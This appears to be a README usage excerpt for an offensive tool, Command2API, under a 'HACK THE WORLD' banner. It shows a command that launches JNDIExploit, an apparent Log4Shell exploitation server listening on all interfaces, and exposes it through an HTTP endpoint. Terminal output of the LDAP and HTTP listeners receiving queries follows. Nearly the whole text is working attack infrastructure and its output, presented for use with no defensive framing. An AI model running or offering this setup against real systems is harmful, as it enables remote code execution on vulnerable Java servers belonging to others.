 [ HACK THE WORLD - TO DO IT ]
Command2API master ✗ ❯ python Command2Api.py "java -jar JNDIExploit.v1.2/JNDIExploit-1.2-SNAPSHOT.jar -i 0.0.0.0" 9889
URL: http://HOST:9889/WpZzYHXF
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: a4a6e1b9770f
[!] Invalid LDAP Query: a4a6e1b9770f
[+] Received LDAP Query: a4a6e1b9770f
[!] Invalid LDAP Query: a4a6e1b9770f
[+] Received LDAP Query: a4a6e1b9770f
[!] Invalid LDAP Query: a4a6e1b9770f
[+] Received LDAP Query: a4a6e1b9770f
[!] Invalid LDAP Query: a4a6e1b9770f
[+] Received LDAP Query: 396831a8398f
[!] Invalid LDAP Query: 396831a8398f
[+] Received LDAP Query: 396831a8398f
[!] Invalid LDAP Query: 396831a8398f
[+] Received LDAP Query: 396831a8398f
[!] Invalid LDAP Query: 396831a8398f
[+] Received LDAP Query: 396831a8398f
[!] Invalid LDAP Query: 396831a8398f
[+] Received LDAP Query: 22b6198c578f